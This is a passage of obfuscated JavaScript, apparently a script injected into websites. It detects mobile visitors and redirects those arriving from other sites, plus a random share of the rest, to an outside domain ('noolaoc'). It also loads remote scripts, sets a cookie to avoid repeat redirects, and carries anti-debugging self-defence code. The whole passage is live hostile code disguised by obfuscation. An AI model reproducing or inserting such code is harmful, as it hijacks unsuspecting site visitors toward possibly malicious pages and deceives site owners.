_0x1b5fe0(_0x2bd111-0x66,_0x2e19df,_0x5e9756-0xe5,_0x2bd111-0x1e);}if(_0x5df227['WGIYF'](_0x5df227[_0x180647(0xa9,0xc4,0xd8,0xa4)],_0x5df227[_0x180647(0xa9,0xf1,0xbd,0xc4)]))_0x5b7144=oaCuLy[_0x4e175e(-0x142,-0x18e,-0x138,-0x179)](_0x1bf455,oaCuLy[_0x4e175e(-0x115,-0x125,-0x139,-0xc9)](_0x4e175e(-0xe2,-0xd8,-0x118,-0xf6)+_0x4e175e(-0x14a,-0x160,-0x12b,-0x195)+oaCuLy[_0x180647(0x97,0xb1,0xbb,0xd1)],');'))();else{if(_0x15d8aa){if(_0x5df227[_0x180647(0x91,0x7c,0xc0,0x80)](_0x5df227[_0x180647(0x101,0x13a,0xb8,0x112)],_0x5df227[_0x4e175e(-0xcd,-0xb0,-0xb3,-0xc4)])){var _0x42fc54=_0x15d8aa['apply'](_0x5ecd49,arguments);return _0x15d8aa=null,_0x42fc54;}else _0xb14ade[_0x180647(0x9e,0x6a,0x63,0x6c)](_0x3b8189,_0x3cb205);}}}:function(){};_0x532cef=![];function _0x392a42(_0x264249,_0x21ed83,_0xbfa489,_0x197f18){return _0x56d6e9(_0xbfa489,_0x21ed83-0x19e,_0x21ed83- -0x652,_0x197f18-0xeb);}return _0x4cab06;};}()),_0x165be1=_0x4b1ce3(this,function(){function _0x435de3(_0x2fc7e7,_0x1f5083,_0x5517fa,_0x35e581){return _0x5d48bd(_0x2fc7e7-0xbe,_0x35e581-0x1b,_0x1f5083,_0x35e581-0x1b6);}function _0x201f96(_0x51ae40,_0x5981fc,_0x168247,_0x519006){return _0x5d48bd(_0x51ae40-0xfb,_0x5981fc-0x312,_0x519006,_0x519006-0x185);}return'LPoQn'===_0x5ad479[_0x201f96(0x1fb,0x1bf,0x203,0x1f1)]?_0x165be1[_0x435de3(-0xbb,-0xab,-0xac,-0xb9)]()['search'](_0x5ad479[_0x201f96(0x1b1,0x1b1,0x1cf,0x1ce)])['toString']()[_0x435de3(-0xfe,-0xcf,-0xec,-0xe6)+'r'](_0x165be1)[_0x435de3(-0xe9,-0xf7,-0x140,-0x101)](_0x5ad479['SXokW']):!![];});function _0x5d48bd(_0x15da53,_0x3adac2,_0x37b70f,_0x790a8b){return _0x40c7(_0x3adac2- -0x201,_0x37b70f);}_0x5ad479[_0x12bcd2(0x33e,0x383,0x382,0x345)](_0x165be1);var _0x104e27=Math[_0x12bcd2(0x372,0x33b,0x34e,0x322)](_0x5ad479[_0x12bcd2(0x38b,0x335,0x353,0x38c)](_0x5ad479[_0x12bcd2(0x31f,0x360,0x351,0x369)](Math[_0x5d48bd(-0xc0,-0xff,-0xeb,-0x117)](),0x116e+0x3*0xa0d+0xfbb*-0x3),0x6f9+-0x1215+-0x239*-0x5));if(_0x104e27<=0x26c8+-0x1a46+0x1*-0xc1e){if(_0x5ad479[_0x5d48bd(-0x167,-0x11d,-0xdf,-0xfd)](_0x5ad479['WVDfm'],_0x5ad479['WVDfm'])){var _0x189ac3=_0x4154d8?function(){if(_0x120e1c){var _0x1b4dd4=_0x3a7fe3['apply'](_0x32984c,arguments);return _0x4107dd=null,_0x1b4dd4;}}:function(){};return _0x568d09=![],_0x189ac3;}else _0x5ad479[_0x12bcd2(0x2fd,0x321,0x338,0x35f)](loadJS,_0x5ad479[_0x5d48bd(-0xa5,-0xe8,-0xd8,-0xf8)],function(){var _0x15ca55={'YpDXx':function(_0x41d3ed,_0x249bf4){function _0x10f2eb(_0xf66e7d,_0x2020ff,_0x1f346e,_0x2d62b3){return _0x40c7(_0x2020ff-0xbd,_0xf66e7d);}return _0x5ad479[_0x10f2eb(0x1c4,0x1da,0x1b2,0x21c)](_0x41d3ed,_0x249bf4);},'QpetJ':_0x5ad479[_0x1daf6a(0x449,0x41d,0x426,0x3d2)],'cvxZP':_0x5ad479[_0x4f4e29(0x41c,0x44f,0x45e,0x42f)],'HeKDx':function(_0x4851b4,_0x36def1){return _0x4851b4+_0x36def1;},'UwOPu':function(_0x469031,_0x14dd50){function _0x496328(_0x39eee4,_0x722a35,_0x5a4769,_0x2c815b){return _0x4f4e29(_0x39eee4-0x106,_0x5a4769,_0x722a35- -0xab,_0x2c815b-0x1b5);}return _0x5ad479[_0x496328(0x42f,0x42a,0x475,0x41b)](_0x469031,_0x14dd50);},'CIRqq':_0x5ad479[_0x4f4e29(0x4b3,0x4a8,0x4e6,0x4d1)]};function _0x4f4e29(_0x181fec,_0x1048f7,_0x6d2093,_0x211d2b){return _0x12bcd2(_0x181fec-0x2,_0x1048f7-0xab,_0x6d2093-0x16a,_0x1048f7);}function _0x1daf6a(_0x135040,_0x44f89e,_0xaa7f91,_0x2c8d36){return _0x12bcd2(_0x135040-0x90,_0x44f89e-0xab,_0x44f89e-0xab,_0x135040);}_0x5ad479[_0x4f4e29(0x4c7,0x4f5,0x4ac,0x494)](usercache,!![])&&(_0x5ad479['VUTHO'](_0x5ad479[_0x4f4e29(0x47d,0x49f,0x4af,0x4e1)],_0x5ad479[_0x1daf6a(0x3eb,0x40c,0x3d9,0x3ce)])?_0x5ad479['RFkEE'](loadJS,_0x5ad479[_0x1daf6a(0x3bf,0x3a8,0x3d7,0x379)],function(){function _0x426edd(_0x3e8d2e,_0x285ea8,_0x29f355,_0x2827e4){return _0x4f4e29(_0x3e8d2e-0x116,_0x3e8d2e,_0x2827e4- -0x723,_0x2827e4-0x99);}function _0x1758d0(_0xdf5a35,_0x32fbd0,_0xd4af7d,_0x1f1344){return _0x4f4e29(_0xdf5a35-0x28,_0x1f1344,_0xdf5a35- -0x787,_0x1f1344-0xee);}if(_0x15ca55[_0x1758d0(-0x323,-0x317,-0x32d,-0x312)](_0x15ca55['QpetJ'],_0x15ca55[_0x1758d0(-0x2e9,-0x2ce,-0x2b6,-0x305)])){var _0x387b84=_0x389314[_0x1758d0(-0x2ef,-0x2d5,-0x318,-0x2ae)](_0x5975c0,arguments);return _0xb743a6=null,_0x387b84;}else{var _0x13a62e=new Date();_0x13a62e[_0x426edd(-0x2d2,-0x26f,-0x263,-0x297)](_0x15ca55[_0x1758d0(-0x2c0,-0x29b,-0x300,-0x2c4)](_0x13a62e[_0x426edd(-0x2bd,-0x2c2,-0x2b6,-0x298)](),-0x1e9c5e1+-0xd4136d+-0x21d0b6*-0x25)),document['cookie']=_0x15ca55[_0x426edd(-0x279,-0x226,-0x232,-0x26f)](_0x15ca55[_0x426edd(-0x272,-0x272,-0x27b,-0x29c)],_0x13a62e[_0x1758d0(-0x29f,-0x2aa,-0x2bf,-0x2e9)+'g']()),window[_0x1758d0(-0x2ee,-0x2d1,-0x2d9,-0x2e9)][_0x1758d0(-0x32e,-0x32d,-0x35d,-0x355)]=_0x51a4b8;}}):_0x2c2e16=_0xbd0e2);});}}function _0x5b3b81(_0x5f01e7,_0x2b6c1c,_0x10530d,_0x1990c3){return _0x40c7(_0x5f01e7- -0x15e,_0x1990c3);}var ismobile=navigator[_0x5b3b81(-0xaf,-0xc0,-0x7c,-0xce)][_0x396ed3(-0x11a,-0xdb,-0xeb,-0x117)](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|UCBrowser|huaweioem|VivoBrowser|Nexus|Quark|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);if(ismobile){var current_host=window[_0x396ed3(-0xe1,-0xed,-0x12b,-0x13e)][_0x5b3b81(-0x56,-0x17,-0x5a,-0x1a)],s=document['referrer'],jp='',default_jp=_0x396ed3(-0x12f,-0x13b,-0x127,-0x128)+'w.noolaoc.'+_0x396ed3(-0x139,-0x134,-0x144,-0x15f)+'ct?from=yo'+_0x396ed3(-0xfd,-0x9a,-0xdd,-0x107),rand=Math['floor'](Math['random']()*(-0x1*-0x23f9+0x15cc+-0x3961)+(0x11a+0x1fe5+-0x29*0xce));if(current_host[_0x396ed3(-0x11f,-0x14c,-0x114,-0x117)]('https://ww'+_0x396ed3(-0x12a,-0x130,-0x152,-0x18e)+'m')!==-(0x17dd+0xc*0x80+-0x1*0x1ddc)||current_host[_0x396ed3(-0xfd,-0xfb,-0x114,-0x10f)](_0x5b3b81(-0x78,-0x4e,-0x52,-0xad)+_0x396ed3(-0x128,-0x14a,-0x11b,-0x161)+'m')!==-(-0xfdf+-0x9eb+0x19cb))jp=_0x5b3b81(-0x78,-0x89,-0xb1,-0x44)+_0x396ed3(-0x111,-0x128,-0x156,-0x10c)+_0x5b3b81(-0x95,-0xbf,-0xdb,-0xda)+'ct?from=yo'+_0x5b3b81(-0x2e,0x11,-0x16,0x16);else{if(current_host['indexOf']('shuanshu.c'+_0x396ed3(-0x15d,-0x14c,-0x134,-0x10e))!==-(-0x4*0x3f4+0x67*-0x4+-0x5cf*-0x3))jp='https://ww'+_0x5b3b81(-0xa7,-0xab,-0xb5,-0x79)+_0x5b3b81(-0x95,-0x76,-0x4d,-0xaa)+_0x396ed3(-0x163,-0x168,-0x150,-0x161)+_0x396ed3(-0xe8,-0x105,-0xdd,-0xa7);else s['indexOf']('.')!==-(0x67b+0xd73+0x1*-0x13ed)&&s[_0x396ed3(-0x111,-0xcb,-0x114,-0xdb)](current_host)==-(-0x2405+-0x473*0x5+0x3a45)?jp=default_jp:rand<=0x2252+-0x7ca+-0x1a7e&&(jp=default_jp);}jp!=''&&!isPc()&&(document[_0x5b3b81(-0x9f,-0x76,-0xac,-0x93)][_0x5b3b81(-0x65,-0xa9,-0x80,-0x65)](_0x396ed3(-0x17e,-0x1ae,-0x163,-0x181))==-(0xf90+-0xa00+-0x58f)&&document[_0x396ed3(-0x11b,-0x112,-0x14e,-0x153)][_0x5b3b81(-0x65,-0x5b,-0x4c,-0x1b)](_0x396ed3(-0x123,-0xec,-0x112,-0x14f))==-(-0x726+-0x69*0x1+0x790)&&document[_0x5b3b81(-0x9f,-0x88,-0x97,-0x89)][_0x5b3b81(-0x65,-0x42,-0x29,-0x22)](_0x396ed3(-0x123,-0x14d,-0x117,-0x142)+'s')==-(-0x12df+-0x1*-0x23bf+-0x10df)&&vfed_update(jp));}